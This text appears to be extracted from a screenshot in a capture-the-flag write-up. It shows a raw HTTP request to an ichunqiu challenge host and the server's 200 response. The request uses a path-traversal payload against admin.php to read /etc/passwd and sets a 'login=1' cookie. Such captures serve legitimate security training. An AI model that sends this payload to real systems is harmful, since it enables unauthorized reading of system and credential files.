 GET /manages/admin.php?module=../../../../../etc/passwd&name=
HTTP/1.1
Host:
0fd10249063646459534c6330640f0cdbbf7ee80fe8a43a2.changame.ichunqi
u.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://0fd10249063646459534c6330640f0cdbbf7ee80fe8a43a2.changame.
ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=76450c36b54308f627f3b9e18d4b568998f66d9e;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1583743785;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1583688354,1583743326;
UM_distinctid=170bb2e86e54a-0d5608f16eea1-4313f6a-144000-170bb2e8
6e716b; __jsluid_h=991ecec6d55d3081664dc1e9831bfde6; login=1
Connection: close
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 09:21:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 76165a1,-
X-Cache: bypass
Content-Length: 6